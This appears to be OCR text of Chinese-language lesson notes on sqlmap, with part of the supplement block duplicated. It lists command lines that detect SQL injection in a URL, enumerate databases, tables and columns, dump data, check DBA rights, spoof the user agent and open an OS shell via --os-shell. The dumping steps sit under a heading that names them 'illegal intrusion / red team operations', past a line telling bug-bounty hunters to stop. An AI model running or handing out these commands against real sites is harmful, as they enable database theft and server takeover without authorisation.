 60 SQLMAP的使用
录制中
61 python3 sqlmap.py -u "待检测的URL" # 使用sqlmap帮我们检测是否存在SQL注入
62 python3 sqlmap.py -u "待检测的URL" --batch # 加入自动化
63 python3 sqlmap.py -u "待检测的URL" --batch --current-db # 加入自动化,探测数据库名称
64 python3 sqlmap.py -u "待检测的URL" --batch --current-user # 加入自动化,探测用户名称
65 --------SRC挖掘，到此住手
66
67 --------------------------------非法入侵/红队行动-----------------------------------
68 python3 sqlmap.py -u "待检测的URL" --batch -D 库名 --tables # 加入自动化,通过库名获取表名
69 python3 sqlmap.py -u "待检测的URL" --batch -D 库名 -T 表名 --columns # 加入自动化,通过库名表名获取列名
70 python3 sqlmap.py -u "待检测的URL" --batch -D 库名 -T 表名 -C 列名 --dump # 加入自动化,通过库名表名列名获取数
71
--------------------------补充
python3 sqlmap.py -u "待检测的URL" --batch --is-dba # 探测目标是否是管理员权限
python3 sqlmap.py -u "待检测的URL" --batch -dbs # 获取所有的库
加入自动化,通过库名表名列名获取数据
--------------------------补充
python3 sqlmap.py -u "待检测的URL" --batch --is-dba # 探测目标是否是管理员权限
python3 sqlmap.py -u "待检测的URL" --batch --dbs # 获取所有的库(如果有权限)
python3 sqlmap.py -u "待检测的URL" --batch --random-agent # 更换User-Agent 请求头
python3 sqlmap.py -u "待检测的URL" --os-shell # 尝试获取 系统的命令权限